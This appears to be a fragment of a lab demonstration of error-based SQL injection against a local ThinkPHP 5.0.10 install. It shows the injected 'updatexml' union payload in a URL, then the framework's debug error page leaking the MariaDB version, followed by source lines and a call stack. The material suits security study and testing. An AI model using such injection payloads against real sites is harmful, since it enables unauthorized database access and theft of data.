 127.0.0.1/thinkphp5010/public/?username=) union select updatexml(1,concat(0x7,@@version,0x7e),1)%
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '10.3.15-MariaDB~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**
Call Stack
1. in Connection.php line 388
2. at Connection->query('SELECT * FROM `users...', [], false, false) in Query.php line 225
3. at Query->query('SELECT * FROM `users...', [], false, false) in Query.php line 2318
4. at Query->select() in Index.php line 9
5. at Index->index()